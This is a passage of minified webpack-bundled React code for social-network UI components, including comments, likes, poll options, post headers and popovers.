h?(0,o.jsx)(r.Headline,{level:"1",children:h}):h:null})]})}),b&&(0,o.jsx)(s.Flex.Item,{alignSelf:"stretch",flex:k?"grow":"content",flexBasis:0,children:(0,o.jsxs)(s.Flex,{className:(0,i.classNames)(c.default.body,k&&c.default.stretch),direction:"column",margin:"none",gap:"2xs",noWrap:!0,children:[a&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Headline,{level:"1",weight:"2",children:a})}),(Boolean(u)||k)&&(0,o.jsx)(s.Flex.Item,{flex:"grow",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Paragraph,{children:u})}),Boolean(m)&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:m})}),x]})})]})})})}},260021:(e,t,a)=>{a.d(t,{MultiProgress:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(285056),l=a(783856),s=a(771031);const d={positive:n.default.colorAccentGreen.normal.value,negative:n.default.colorAccentRed.normal.value,warning:n.default.colorAccentOrange.normal.value,neutral:n.default.colorAccentGray.normal.value},c=({total:e,parts:t,width:a,className:n,...c})=>{const u=t||[],m=e||u.reduce(((e,t)=>e+t.count),0)||1;return(0,o.jsx)("div",{className:(0,i.classNames)(s.default.bar,n),style:{width:`${a}px`||"100%"},...c,children:u.map(((e,t)=>{const a=e.count/m*100;return(0,o.jsxs)("div",{style:{flexBasis:`${a}%`,color:d[e.color]},className:s.default.part,children:[(0,o.jsx)(l.Overlay,{className:s.default.contrastBackground}),(0,o.jsx)(r.Caption,{level:"3",className:s.default.text,style:{color:d[e.color]},children:e.count})]},t)}))})}},171378:(e,t,a)=>{a.d(t,{Comment:()=>b});var o=a(474848),i=a(296540),n=a(385007),r=a(735079),l=a(213220),s=a(351118),d=a(285056),c=a(279734),u=a(196025),m=a(226262),h=a(307314),v=a(723723),p=a(151774),f=a(658952),g=a(947060),x=a(507048),_=a(672560),k=a(44642),C=a(591422);const b=Object.assign((({comment:e,owner:t,renderAttachments:a,parentOwner:u,parentOwnerText:m,onParentOwnerClick:h,onReplyClick:b,replyActionLabel:y,onShareClick:j,shareActionLabel:S,onMoreClick:I,moreActionLabel:N,onLikeClick:w,selected:A,withoutHover:B,expandActionLabel:T,formatText:P,formatDateTime:R,actions:M,avatarBadge:L,onShowImageStatusBox:O,authorText:z,avatarSize:F,hasAuthorRights:H,author:E,hasLikeFromGroup:V,hasLikeFromAuthor:D,hasGroupOwnerPermsForLike:W,onGroupLikeClick:G,verifiedIconName:U,disabled:q,like:$,authorLike:K,afterOwnerName:X,ownerNameIcons:Z,donutBadge:Q,likesVisibilityMode:J="always",...Y})=>{const{text:ee,date:te,attachments:ae}=e,oe=void 0!==e.likes?.count&&e.likes.count>0,[ie,ne]=(0,i.useState)(!1),re=b?a=>b(a,e,t):null,le=j?a=>j(a,e,t):null,se=I?t=>I(t,e):null,de=Number(ae?.length)>0||!!e.attachments_placeholder;return Z||(Z=[],t?.image_status&&Z.push((0,i.createElement)(_.CommentOwnerStatusIcon,{...t.image_status,onClick:O,key:"status_icon"})),U&&Z.push((0,o.jsx)(n.Icon12VerifiedAlt,{className:(0,v.getColorClass)("color_icon_"+("verified"===U?"accent":"secondary"))},"verify_icon")),e.isDonut&&Z.push((0,o.jsx)(r.Icon12StarCircleFillYellow,{},"donut_icon"))),(0,o.jsx)(g.CommentBase,{"data-testid":"comment",className:(0,s.classNames)(C.default.root,!B&&C.default.comment,A&&C.default.selected,q&&C.default.disabled),owner:t,actions:M,hasAuthorRights:H,authorText:z,avatarSize:F,afterOwnerName:X??(u&&m&&(0,o.jsx)(k.CommentParentOwner,{onClick:()=>{h?.(e)},children:m})),ownerNameIcons:Z,avatarBadge:L,...Y,children:(0,o.jsx)("div",{className:C.default.contentWrapper,children:(0,o.jsxs)("div",{className:C.default.contentText,children:[ee&&(0,o.jsx)("div",{className:C.default.textWrapper,children:(0,o.jsx)(d.Headline,{Component:"span",children:(0,o.jsx)(p.ShowMoreText,{"data-testid":"comment-text",lines:6,mode:"inline",expanded:ie,expandElement:(0,o.jsx)(c.Link,{"data-testid":"comment-expand",mode:"secondary",onClick:e=>{e.stopPropagation(),ne(!0)},noUnderline:!0,children:T}),children:P?.(ee)??ee})})}),de&&(0,o.jsx)("div",{"data-testid":"comment-attachments",className:C.default.attachments,children:a(ae)}),Q,(0,o.jsxs)("div",{className:(0,s.classNames)(C.default.info,de&&C.default.infoSmallSpacing),children:[(0,o.jsxs)("div",{className:C.default.infoLeft,children:[(0,o.jsx)(d.Footnote,{className:C.default.date,children:R?.(te)??te}),re&&y&&(0,o.jsx)(c.Link,{className:C.default.reply,"data-testid":"comment-reply",mode:"secondary",onClick:re,noUnderline:!0,children:(0,o.jsx)(d.Footnote,{weight:"2",children:y})}),le&&S&&(0,o.jsx)(c.Link,{className:C.default.reply,"data-testid":"comment-share",mode:"secondary",onClick:le,noUnderline:!0,children:(0,o.jsx)(d.Footnote,{weight:"2",children:S})}),se&&N&&(0,o.jsx)(c.Link,{"data-testid":"comment-more",mode:"secondary",onClick:se,className:C.default.more,children:(0,o.jsxs)(d.Footnote,{weight:"2",children:[N," ",(0,o.jsx)(l.Icon12Dropdown,{})]})}),K?(0,o.jsx)("div",{className:C.default.groupLike,children:K}):E&&((V||D)&&!W||W&&G)&&(0,o.jsx)("div",{className:C.default.groupLike,children:(0,o.jsx)(f.CommentAuthorLike,{photo:E.photo_50,liked:V,onClick:D?void 0:G})})]}),$?(0,o.jsx)("div",{className:(0,s.classNames)("hover"===J&&C.default.likeShowOnHover,("always"===J||oe)&&C.default.likesModeAlways),children:$}):(0,o.jsx)(x.CommentLike,{comment:e,onClick:w})]})]})})})}),{Action:u.Action,Edit:m.CommentEdit,EditAttachmentAction:h.CommentEditAttachmentAction,Like:x.CommentLike,AuthorLike:f.CommentAuthorLike,OwnerStatusIcon:_.CommentOwnerStatusIcon,ParentOwner:k.CommentParentOwner})},658952:(e,t,a)=>{a.d(t,{CommentAuthorLike:()=>c});var o=a(474848),i=a(351118),n=a(412618),r=a(220208),l=a(751268),s=a(723723),d=a(885896);const c=({photo:e,onClick:t,liked:a,alt:c,...u})=>{const m=t?{}:u,h=(0,o.jsx)(l.RichAvatar,{withTransparentBackground:!0,src:e,size:16,alt:c,...m,children:(0,o.jsxs)("div",{className:d.default.badge,children:[(0,o.jsx)("div",{className:(0,i.classNames)(d.default.icon,a?(0,s.getColorClass)("color_accent_red"):(0,s.getColorClass)("color_icon_secondary")),children:a?(0,o.jsx)(n.Icon12LikePart,{}):(0,o.jsx)(n.Icon12LikePart.PartOutline,{})}),(0,o.jsx)("div",{className:d.default.iconOutline,children:(0,o.jsx)(n.Icon12LikePart.CutoutPart,{})})]})});return t?(0,o.jsx)(r.Tappable,{"data-testid":"comment-group-like",hoverMode:"opacity",activeMode:"opacity",onClick:t,alt:c,...u,children:h}):h}},947060:(e,t,a)=>{a.d(t,{CommentBase:()=>f});var o=a(474848),i=a(284646),n=a(351118),r=a(303800),l=a(285056),s=a(700272),d=a(724244),c=a(815138),u=a(751268),m=a(723723),h=a(140961),v=a(267367),p=a(537340);const f=({owner:e,actions:t,avatarBadge:a,afterOwnerName:f,hasActionsLoading:g,children:x,className:_,hasAuthorRights:k,authorText:C,onOwnerClick:b,onOwnerAvatarClick:y,avatarSize:j,avatarOutline:S,ownerNameIcons:I,actionsVisibilityMode:N="hover",...w})=>{const A=(0,h.getOwnerAvatar)(e);return j||(j=S?26:28),(0,o.jsxs)(r.Div,{className:(0,n.classNames)(p.default.root,_),spacing:8,paddingTop:8,paddingBottom:8,...w,children:[(0,o.jsxs)(u.RichAvatar,{"data-testid":"comment-avatar",src:A,onClick:y??b,size:j,nft:e?.is_nft,href:e?.href,tabIndex:-1,alt:"","aria-hidden":!0,children:[S&&(0,o.jsx)(u.RichAvatar.Outline,{appearance:"accent"}),!A&&(0,o.jsx)(i.Icon24User,{className:(0,m.getColorClass)("color_icon_tertiary")}),a&&(0,o.jsx)(u.RichAvatar.Badge,{children:a})]}),(0,o.jsxs)("div",{className:p.default.in,children:[e&&(0,o.jsxs)("div",{className:p.default.title,children:[(0,o.jsxs)(c.Join,{separator:(0,o.jsx)(d.InterpunctSeparator,{className:p.default.titleSeparator}),children:[(0,o.jsx)(v.CommentBaseOwnerName,{owner:e,hasAuthorRights:k,authorText:C,onClick:b,icons:I}),!!f&&(0,o.jsx)(l.Headline,{className:p.default.titleAfter,children:f})]}),(t||g)&&(0,o.jsx)("div",{className:(0,n.classNames)(p.default.actions,(g||"always"===N)&&p.default.actionsVisible),children:g?(0,o.jsx)(s.Spinner,{className:p.default.actionSpinner,size:"small"}):t})]}),x]})]})}},267367:(e,t,a)=>{a.d(t,{CommentBaseOwnerName:()=>v});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(279734),s=a(869567),d=a(724244),c=a(815138),u=a(412888),m=a(699032),h=a(784309);const v=({owner:e,highlighted:t,hasAuthorRights:a,authorText:v,onClick:p,icons:f,verificationAriaLabel:g,verificationTooltipProps:x})=>{const{href:_,verified:k}=e,C=(0,s.getOwnerName)(e);return(0,o.jsx)(n.Flex,{align:"center",noWrap:!0,children:(0,o.jsxs)(c.Join,{separator:(0,o.jsx)(d.InterpunctSeparator,{spacing:4,className:h.default.separator}),children:[(0,o.jsxs)(n.Flex,{Component:r.Headline,align:"center",noWrap:!0,gap:["xs",0],children:[(0,o.jsx)(l.Link,{href:_,onClick:p,className:(0,i.classNames)(h.default.ownerNameLink,t&&h.default.rootHighlighted),noUnderline:!0,children:(0,o.jsx)(u.TextClamp,{"data-testid":"comment-owner",TypographyComponent:r.Headline,lines:1,weight:"2",mode:"primary",children:k?(0,o.jsx)(m.VerifiedLabel,{iconLabel:g,tooltip:x,children:C}):C})}),f]}),a&&v&&(0,o.jsx)(r.Footnote,{weight:"2",children:v})]})})}},507048:(e,t,a)=>{a.d(t,{CommentLike:()=>c});var o=a(474848),i=a(897466),n=a(961625),r=a(351118),l=a(220208),s=a(285056),d=a(384600);const c=({comment:e,onClick:t,...a})=>{const{likes:{user_likes:c,count:u,can_like:m}={}}=e;return t?(0,o.jsxs)(l.Tappable,{"data-testid":"comment-like",className:(0,r.classNames)(d.default.like,Boolean(c)&&d.default.likeActive),hoverMode:"opacity",activeMode:"opacity",disabled:!m&&!c,onClick:t,...a,children:[c?(0,o.jsx)(i.Icon16Like,{}):(0,o.jsx)(n.Icon16LikeOutline,{}),Boolean(u)&&(0,o.jsx)(s.Footnote,{className:d.default.count,weight:"2",children:u})]}):null}},672560:(e,t,a)=>{a.d(t,{CommentOwnerStatusIcon:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(787744);function l({onClick:e,images:t,name:a,...l}){const s="undefined"!=typeof window?devicePixelRatio:1,d=(0,i.getPhotoSize)(t,16*s),c=d?.url;return c?(0,o.jsx)(n.Tappable,{activeMode:"opacity",hoverMode:"opacity",onClick:t=>{t.stopPropagation(),t.preventDefault(),e?.(t)},...l,children:(0,o.jsx)(r.ImageBase,{src:c,alt:a,size:16,noBorder:!0,withTransparentBackground:!0})}):null}},44642:(e,t,a)=>{a.d(t,{CommentParentOwner:()=>l});var o=a(474848),i=a(279734),n=a(412888),r=a(746262);const l=({onClick:e,children:t,...a})=>(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Link,"data-testid":"comment-reply-parent",mode:"secondary",lines:1,onClick:e,className:r.default.parentOwner,...a,children:t})},320614:(e,t,a)=>{a.d(t,{CommentLayout:()=>s});var o=a(474848),i=a(50935),n=a(263234),r=a(712542),l=a(174186);const s=Object.assign((({children:e,getRootRef:t,...a})=>{const{level:n}=(0,i.useCommentLayoutLevelContext)(),r={"--comment-layout-level":`${n}`};return(0,o.jsx)(i.CommentLayoutLevelContextProvider,{value:n+1,children:(0,o.jsx)("div",{className:l.default.root,style:r,ref:t,...a,children:e})})}),{Hide:r.CommentLayoutHide,Action:n.CommentLayoutAction})},263234:(e,t,a)=>{a.d(t,{CommentLayoutAction:()=>m});var o=a(474848),i=a(220208),n=a(724648),r=a(285056),l=a(724244),s=a(815138),d=a(751268),c=a(723723),u=a(906982);const m=({before:e,src:t,children:a,...m})=>(0,o.jsx)(i.Tappable,{className:u.default.root,hasHover:!1,hasActive:!1,...m,children:(0,o.jsx)(n.Flex,{align:"center",noWrap:!0,gap:["xs",0],children:(0,o.jsxs)(s.Join,{separator:(0,o.jsx)(l.InterpunctSeparator,{className:(0,c.getColorClass)("color_text_secondary")}),children:[!!e&&(0,o.jsx)("span",{children:e}),(0,o.jsx)(r.Headline,{Component:"span",weight:"2",className:(0,c.getColorClass)("color_text_secondary"),children:a}),t&&(0,o.jsx)(d.RichAvatar,{src:t,size:16})]})})})},712542:(e,t,a)=>{a.d(t,{CommentLayoutHide:()=>s});var o=a(474848),i=a(517016),n=a(220208),r=a(50935),l=a(890458);const s=({bottomOffset:e=0,...t})=>{const{isFirstLevel:a}=(0,r.useCommentLayoutLevelContext)();return a?null:(0,o.jsx)(n.Tappable,{className:l.default.root,...t,children:(0,o.jsx)(i.Icon16Up,{className:l.default.icon,style:{bottom:e}})})}},67318:(e,t,a)=>{a.d(t,{HeaderPopover:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(625528),s=a(377803),d=a(352371),c=a(74581),u=a(315869),m=a(802341),h=a(38301),v=a(760890);const p=Object.assign((({appearance:e="docked",strategy:t="fixed",placement:a="bottom-start",width:c,offsetByMainAxis:u=0,offsetByCrossAxis:p=0,content:f,safeAreaUnder:g=12,customMiddlewares:x,onShownChanged:_=i.noop,zIndex:k=`calc(${s.default.zIndexModal} - 1)`,...C})=>{const b="docked"===e,y="docked"===e?0:4,[j,S]=(0,n.useState)((()=>Boolean(C.shown??C.defaultShown))),{middlewares:I,y:N}=(0,m.usePopoverYPos)(x),w={"--vkit-internal-header-popover-reserved-space":`calc(${(0,h.normalizeCssLength)(N)} + ${(0,h.normalizeCssLength)(g)})`},A="function"==typeof f?e=>(0,o.jsx)(d.HeaderPopoverDisplayStateContextProvider,{value:j,children:(0,o.jsx)(r.Flex,{direction:"column",noWrap:!0,className:v.default.contentWrap,style:w,children:f(e)})}):(0,o.jsx)(d.HeaderPopoverDisplayStateContextProvider,{value:j,children:(0,o.jsx)(r.Flex,{direction:"column",noWrap:!0,className:v.default.contentWrap,style:w,children:f})});return(0,o.jsx)(l.Popover,{className:(0,i.classNames)(v.default.root,b&&v.default.rootNoTopRounded),strategy:t,width:c,maxWidth:c,noTopRounded:b,offsetByMainAxis:u+y,offsetByCrossAxis:p,placement:a,disableFlipMiddleware:!0,content:A,customMiddlewares:I,zIndex:k,onShownChanged:(...e)=>{const[t]=e;S(t),_(...e)},...C})}),{ResponsiveBody:c.HeaderPopoverResponsiveBody,Scrollable:u.HeaderPopoverScrollable})},352371:(e,t,a)=>{a.d(t,{HeaderPopoverDisplayStateContextProvider:()=>n,useHeaderPopoverDisplayState:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},74581:(e,t,a)=>{a.d(t,{HeaderPopoverResponsiveBody:()=>l});var o=a(474848),i=a(724648),n=a(582192),r=a(315869);const l=({before:e,after:t,children:a,stretch:l,showSeparators:s,style:d,getRef:c,...u})=>(0,o.jsxs)(i.Flex,{direction:"column",noWrap:!0,...u,style:{...d,minHeight:0},children:[Boolean(e)&&(0,o.jsxs)(i.Flex.Item,{flex:"fixed",children:[e,s&&(0,o.jsx)(n.Separator,{padding:!1})]}),(0,o.jsx)(r.HeaderPopoverScrollable,{stretch:l,getRootRef:c,children:a}),Boolean(t)&&(0,o.jsxs)(i.Flex.Item,{flex:"fixed",children:[s&&(0,o.jsx)(n.Separator,{padding:!1}),t]})]})},315869:(e,t,a)=>{a.d(t,{HeaderPopoverScrollable:()=>c});var o=a(474848),i=a(351118),n=a(697157),r=a(28880),l=a(744440),s=a(352371),d=a(468375);const c=({children:e,className:t,overscrollBehavior:a="contain",stretch:c,drawAttention:u,resetWhenHidden:m,getRootRef:h,...v})=>{const p=(0,n.useExternRef)(h),f=(0,s.useHeaderPopoverDisplayState)();return(0,r.useUpdateEffect)((()=>{const e=p.current;e&&f&&u&&(e.scrollTop+=1,e.scrollTop-=1),e&&f&&m&&(e.scrollTop=0)}),[f]),(0,o.jsx)(l.CustomScrollView,{tabIndex:0,getRootRef:p,overscrollBehavior:a,className:(0,i.classNames)(d.default.scroll,c&&d.default.scrollStretched,t),...v,children:e})}},802341:(e,t,a)=>{a.d(t,{usePopoverYPos:()=>i});var o=a(296540);const i=(e=[])=>{const[t,a]=(0,o.useState)(0),i=(0,o.useMemo)((()=>{return[...e,(t=e=>a(e),{name:"captureY",fn:({y:e})=>(t(e),{})})];var t}),[e]);return{y:t,middlewares:i}}},38301:(e,t,a)=>{function o(e){return"number"==typeof e?isNaN(e)?"0px":`${Math.max(0,e)}px`:e||"0px"}a.d(t,{normalizeCssLength:()=>o})},161378:(e,t,a)=>{a.d(t,{PollOptions:()=>p});var o=a(474848),i=a(925228),n=a(500001),r=a(410725),l=a(351118),s=a(724648),d=a(220208),c=a(285056),u=a(724244),m=a(815138),h=a(723723),v=a(638206);const p=({hasVoting:e,loading:t,answers:a,answerIds:p,multiple:f,setSelectedAnswers:g,selectedAnswers:x,handleVoteSingle:_})=>{const k=e,C=f?"poll-option-checkbox":"poll-option";return(0,o.jsx)(s.Flex,{direction:"column",className:v.default.votingOptionsWrapper,children:(0,o.jsx)(s.Flex,{direction:"column",className:v.default.votingOptionsOverflowWrapper,children:(0,o.jsx)("div",{className:(0,l.classNames)(v.default.votingOptions,!e&&v.default.votingOptionsVoted,t&&v.default.votingOptionsLoading),children:a.map((a=>(0,o.jsx)("div",{className:v.default.votingOptionWrapper,children:(0,o.jsx)(d.Tappable,{"data-testid":p.includes(a.id)?"poll-option-voted":C,hasHover:k,hasActive:k,onClick:()=>k&&(f?g(a.id):_(a.id)),children:(0,o.jsxs)(s.Flex,{align:"center",justify:"space-between",className:v.default.votingOption,children:[(0,o.jsx)("div",{className:v.default.votingOptionFill,style:{width:`${e||t?0:a.rate}%`}}),(0,o.jsxs)(s.Flex,{align:"start",justify:"space-between",noWrap:!0,className:v.default.votingOptionRow,children:[(0,o.jsx)(s.Flex,{align:"center",className:v.default.votingOptionLeft,children:(0,o.jsx)(m.Join,{separator:(0,o.jsx)("div",{className:v.default.votingOptionSeparator,children:(0,o.jsx)(u.InterpunctSeparator,{})}),children:(0,o.jsx)(c.Subhead,{weight:"2",Component:"span","data-testid":"poll-option-text",children:a.text})})}),(0,o.jsxs)(s.Flex,{align:"center",noWrap:!0,children:[(0,o.jsxs)(s.Flex,{align:"center",justify:"end",className:v.default.votingOptionRight,children:[p.includes(a.id)&&(0,o.jsx)(i.Icon16CheckOutline,{className:v.default.votingMyVoteIcon,"data-testid":"poll-option-voted-icon"}),(0,o.jsxs)(c.Paragraph,{className:(0,h.getColorClass)("color_text_secondary"),weight:"2","data-testid":"poll-option-percent",children:[a.rate," %"]})]}),(0,o.jsx)(s.Flex,{justify:"center",align:"center",margin:"auto",className:v.default.votingOptionCheckboxIcon,children:e&&f&&(x.has(a.id)?(0,o.jsx)(n.Icon24CheckBoxOn,{className:v.default.checkboxCheckedIcon}):(0,o.jsx)(r.Icon24CheckBoxOff,{className:v.default.checkboxIcon}))})]})]})]})})},a.id)))})})})}},874630:(e,t,a)=>{a.d(t,{PostFooterAction:()=>m});var o=a(474848),i=a(351118),n=a(279206),r=a(220208),l=a(724648),s=a(285056),d=a(784536),c=a(723723),u=a(547354);function m({children:e,icon:t,description:a,tooltipPlacement:m="top",disableTooltipTriggerOnFocus:h,foregroundColor:v,style:p,...f}){const g=(0,n.useAppearance)(),x="string"==typeof v,_={...p,"--vkit_internal--post_footer_action_foreground_color":!x&&v?.[g]||"inherit"},k=(0,o.jsx)(r.Tappable,{className:(0,i.classNames)(!x&&u.default.action,x&&(0,c.getColorClass)(v)),style:_,hoverMode:"opacity",activeMode:"opacity",...f,children:(0,o.jsxs)(l.Flex,{align:"center",justify:"center",gap:[4,0],children:[(0,o.jsx)("span",{children:t}),!!e&&(0,o.jsx)(s.Footnote,{weight:"2",children:e})]})});return a?(0,o.jsx)(d.Tooltip,{description:a,placement:m,disableTriggerOnFocus:h,hideWhenReferenceHidden:!0,children:k}):k}},877262:(e,t,a)=>{a.d(t,{PostFooterRow:()=>l});var o=a(474848),i=a(303800),n=a(724648),r=a(754930);const l=({children:e,after:t,gap:a,spacingVertical:l=4,spacingTop:s,spacingBottom:d})=>(0,o.jsxs)(i.Div,{className:r.default.root,mode:"vertical",spacing:0,paddingTop:s??l,paddingBottom:d??l,children:[(0,o.jsx)(n.Flex,{gap:a,children:e}),(0,o.jsx)(n.Flex.Item,{children:t})]})},509128:(e,t,a)=>{a.d(t,{ActionButton:()=>n});var o=a(474848),i=a(454154);const n=({...e})=>(0,o.jsx)(i.Button,{appearance:"neutral",size:"s",mode:"secondary",...e})},14998:(e,t,a)=>{a.d(t,{Avatar:()=>r});var o=a(474848),i=a(751268),n=a(106954);const r=({size:e,hasStories:t,href:a,onClick:r,alt:l="",...s})=>(t&&!e?e=n.BASE_AVATAR_WITH_STORIES_SIZE:e||(e=n.BASE_AVATAR_SIZE),(0,o.jsx)(i.RichAvatar,{onClick:r,size:e,href:a,alt:l,...s,children:t&&(0,o.jsx)(i.RichAvatar.Outline,{appearance:"accent"})}))},628584:(e,t,a)=>{a.d(t,{CoownersAvatar:()=>r});var o=a(474848),i=a(655676),n=a(106954);const r=({size:e=n.BASE_AVATAR_SIZE,children:t,...a})=>(0,o.jsx)(i.AvatarStack,{tabIndex:-1,"aria-hidden":!0,size:e,direction:"bottom",hasHover:!1,hasActive:!1,stroke:!0,...a,children:t})},106954:(e,t,a)=>{a.d(t,{BASE_AVATAR_SIZE:()=>o,BASE_AVATAR_WITH_STORIES_SIZE:()=>i});const o=40,i=38},134202:(e,t,a)=>{a.d(t,{ImageStatus:()=>n});var o=a(474848),i=a(787744);const n=({src:e,alt:t,...a})=>(0,o.jsx)(i.ImageBase,{noBorder:!0,size:16,src:e,alt:t,...a})},807702:(e,t,a)=>{a.d(t,{PostHeader:()=>b});var o=a(474848),i=a(325825),n=a(296540),r=a(724648),l=a(285056),s=a(723723),d=a(509128),c=a(14998),u=a(628584),m=a(134202),h=a(644262),v=a(286140),p=a(98189),f=a(592776),g=a(370779),x=a(222872),_=a(583726),k=a(393546);const C=(0,n.memo)((function({avatar:e,title:t,afterTitle:a,subtitle:n,actions:d,onHeaderClick:c,titleId:u,mode:m="full",spacing:v=12}){const p="nested"===m,f={"--spacing-right":`${v}px`,"--spacing-left":`${v}px`};return(0,o.jsxs)(r.Flex,{onClick:c,style:f,noWrap:!0,className:k.default.container,gap:v,align:"center",children:[p&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:(0,o.jsx)(i.Icon16RepostOutline,{className:(0,s.getColorClass)("color_icon_tertiary")})}),(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:e}),(0,o.jsxs)(r.Flex,{noWrap:!0,direction:"column",className:k.default.mainInfo,children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{id:u,noWrap:!0,align:"center",className:k.default.flexbox,gap:4,Component:e=>(0,o.jsx)(l.Headline,{...e,Component:p?"h4":"h3"}),children:[(0,o.jsx)(r.Flex.Item,{className:k.default.flexbox,children:t}),!!a&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{noWrap:!0,align:"center",className:k.default.flexbox,gap:4,children:a})})]})}),n&&(0,o.jsx)(r.Flex.Item,{children:n})]}),!!d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Flex.Item,{flex:"grow"}),(0,o.jsx)(h.PostHeaderActions,{children:d})]})]})})),b=Object.assign(C,{ImageStatus:m.ImageStatus,Avatar:c.Avatar,CoownersAvatar:u.CoownersAvatar,Title:_.Title,CoownersTitle:x.CoownersTitle,Subtitle:p.SubtitleItem,SubtitleDrum:v.SubtitleDrum,SubtitleList:f.SubtitleList,ActionButton:d.ActionButton,OverflowProvider:g.TextOverflowPropsContextProvider})},644262:(e,t,a)=>{a.d(t,{PostHeaderActions:()=>r});var o=a(474848),i=a(724648),n=a(166706);const r=({children:e})=>(0,o.jsx)(i.Flex.Item,{flex:"shrink",className:n.default.clearMargin,children:(0,o.jsx)(i.Flex,{noWrap:!0,align:"center",className:n.default.flexbox,gap:12,children:e})})},286140:(e,t,a)=>{a.d(t,{SubtitleDrum:()=>s});var o=a(474848),i=a(296540),n=a(724648),r=a(805566),l=a(879020);const s=({children:e,...t})=>{const a=i.Children.count(e),s=(0,i.useCallback)((e=>{if(!e)return;if(a<2)return;const t=a,o=1400*t,i=800/o,n=600/o;let r=0;const l=[{transform:"translateY(0)",offset:r}];r+=i,l.push({transform:"translateY(0)",offset:r});for(let e=1;e<t;e++)r+=n,l.push({transform:`translateY(${28*-e}px)`,offset:r}),r+=i,l.push({transform:`translateY(${28*-e}px)`,offset:r});l.push({transform:`translateY(-${28*t}px)`,offset:1}),e.animate(l,{duration:o,iterations:1/0,easing:"linear"}).play()}),[a]);return(0,o.jsx)("div",{className:l.default.window,...t,children:(0,o.jsx)(n.Flex,{noWrap:!0,direction:"column",gap:14,getRootRef:s,children:i.Children.map(e,(e=>(0,o.jsx)(r.TextOverflow,{children:e})))})})}},98189:(e,t,a)=>{a.d(t,{SubtitleItem:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(724648),l=a(723723),s=a(805566),d=a(767751);const c=({icon:e,colorToken:t,overflowHidden:a,withHoverUnderline:c,href:u,compact:m,...h})=>{const v=m?n.Caption:n.Footnote,p=(0,o.jsxs)(r.Flex,{noWrap:!0,gap:4,align:"center",children:[!!e&&(0,o.jsx)(r.Flex.Item,{children:e}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(v,{className:(0,i.classNames)(d.default.text,c&&d.default.withUnderline,(0,l.getColorClass)(t||"color_text_secondary")),href:u,Component:u?"a":"span",...h})})]});return a?(0,o.jsx)(s.TextOverflow,{children:p}):p}},592776:(e,t,a)=>{a.d(t,{SubtitleList:()=>l});var o=a(474848),i=a(296540),n=a(724648),r=a(805566);const l=({children:e,delimiter:t,...a})=>{const l=i.Children.count(e);return(0,o.jsx)(r.TextOverflow,{...a,children:(0,o.jsx)(n.Flex,{noWrap:!0,gap:4,align:"center",children:i.Children.map(e,((e,a)=>{const i=[(0,o.jsx)(n.Flex.Item,{children:e},a)];return t&&a+1<l&&i.push((0,o.jsx)(n.Flex.Item,{children:t},`delimiter${a}`)),i}))})})}},805566:(e,t,a)=>{a.d(t,{TextOverflow:()=>s});var o=a(474848),i=a(296540),n=a(983442),r=a(370779),l=a(953402);const s=({children:e,...t})=>{const{overflowColor:a}=(0,r.useTextOverflowPropsContext)(),s=(0,i.useRef)(null),[d,c]=(0,i.useState)(!1),[u,m]=(0,i.useState)(!1);(0,i.useEffect)((()=>{const e=requestAnimationFrame((()=>{if(!s.current)return;const e=s.current.offsetWidth<s.current.scrollWidth;m((t=>t||e))}));return()=>{cancelAnimationFrame(e)}}),[]),(0,i.useEffect)((()=>{if(!s.current)return;const e=requestAnimationFrame((()=>{s.current&&c(s.current.offsetWidth<s.current.scrollWidth)}));return()=>{cancelAnimationFrame(e)}}),[u]);const h={"--gradient-start":(0,n.toCssRgba)(a,.4),"--gradient-end":(0,n.toCssRgba)(a,1)};return(0,o.jsxs)("div",{style:h,ref:s,className:l.default.root,...t,children:["function"==typeof e?e(u):e,d&&(0,o.jsx)("div",{className:l.default.hider})]})}},370779:(e,t,a)=>{a.d(t,{TextOverflowPropsContextProvider:()=>n,useTextOverflowPropsContext:()=>r});var o=a(296540);const i=(0,o.createContext)({overflowColor:[34,34,34],enableResizeObserver:!1}),n=i.Provider,r=()=>(0,o.useContext)(i)},222872:(e,t,a)=>{a.d(t,{CoownersTitle:()=>n});var o=a(474848),i=a(805566);const n=({renderPrimaryTitle:e,renderSecondaryTitle:t,delimiter:a,...n})=>(0,o.jsx)(i.TextOverflow,{...n,children:i=>(0,o.jsxs)(o.Fragment,{children:[e(i),a,t(i)]})})},583726:(e,t,a)=>{a.d(t,{Title:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(724648),l=a(723723),s=a(805566),d=a(172826);const c=({href:e,children:t,afterTitle:a,overflowHidden:c,Component:u="span",...m})=>{let h=(0,o.jsx)(n.Subhead,{className:(0,i.classNames)(d.default.root,(0,l.getColorClass)("color_text_primary")),href:e,weight:"2",Component:e?"a":u,...m,children:t});c&&(h=(0,o.jsx)(s.TextOverflow,{children:h}));const v=c?d.default.shrink:d.default.noShrink;return h=(0,o.jsx)(r.Flex.Item,{className:v,children:h}),a?.length&&(h=(0,o.jsxs)(r.Flex,{className:v,noWrap:!0,align:"center",gap:4,children:[h,a.map(((e,t)=>(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:e},t)))]})),h}},64746:(e,t,a)=>{a.d(t,{PostText:()=>f});var o=a(474848),i=a(351118),n=a(896412),r=a(697157),l=a(634444),s=a(296540),d=a(285056),c=a(279734),u=a(194528),m=a(151774),h=a(676297),v=a(534742);const 